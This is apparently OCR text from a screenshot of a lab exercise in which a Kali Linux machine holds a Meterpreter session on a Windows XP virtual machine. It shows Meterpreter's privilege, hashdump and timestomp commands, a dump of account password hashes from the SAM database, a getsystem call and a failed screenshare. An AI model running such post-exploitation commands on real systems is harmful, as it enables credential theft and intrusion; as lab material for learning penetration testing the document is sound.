 Kali_Linux - VMware Workstation 17 Player (Non-commercial use only)
Player
1 2 3 4
12:05
kali@kali: ~
File Actions Edit View Help
play a waveform audio file (.wav) on the target system
Priv: Elevate Commands
Command Description
getsystem Attempt to elevate your privilege to that of local system.
Priv: Password database Commands
Command Description
hashdump Dumps the contents of the SAM database
Priv: Timestomp Commands
Command Description
timestomp Manipulate file MACE attributes
meterpreter > hashdump
Administrator:500:e52cac67419a9a224a3b108f3fa6cb6d:8846f7eaee8fb117ad06bdd830b7586c:::
ASPNET:1005:ec1cf38827dab2fa0477c1d08983f2a0:f188247fbb35e8c4e08c9e4b72e478c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
HelpAssistant:1000:0e6500a28e6ce5e7d44487f958300c8d:33a7ce3d9d463915f85886011237fa0a:::
IUSR_GEORGIA-8EEDC09:1003:438462fcd69a4bb0864ae32e1dee1523:053003ae619526db8699b53ea7effaa8:::
IWAM_GEORGIA-8EEDC09:1004:c4da05d81b3f48874072067b7ba0afc0:9fbf215a2695c10ad296e56fbf278457:::
mike:1010:5d567324ba3ccef8aad3b435b51404ee:becedb42ec3c5c7f965255338be4453c:::
Student:1009:e52cac67419a9a22d419bc5eacf63c92:29ab86c5c4d2aab957763e5c1720486d:::
SUPPORT_388945a0:1002:aad3b435b51404eeaad3b435b51404ee:e9ae6888a9014029ca5c8ef6b3dadf6c:::
meterpreter > getsystem
[-] Already running as SYSTEM
meterpreter > screenshare
[*] Preparing player...
[*] Opening player at: /home/kali/TLYjZSHa.html
[*] Streaming...
[GFX1-]: Unrecognized feature VIDEO_OVERLAY
###!!! [Parent][MessageChannel] Error: (msgtype=0×1F0011,name=PBackgroundStorage::Msg_Observe) Channel e
rror: cannot send/recv
###!!! [Parent][MessageChannel] Error: (msgtype=0×1F0011,name=PBackgroundStorage::Msg_Observe) Channel e
rror: cannot send/recv
exit
^C[-] Error running command screenshare: Interrupt
meterpreter >
Windows XP - VMware Workstation 17 Player (Non-commercial use only)
Player
Recycle Bin
start
Sairam Bc
File Edit View
Sairam Bokka
Ln 1, Col 13 13 characters 190% Window UTF-8
48
12:05 PM
3/11/2024
PRE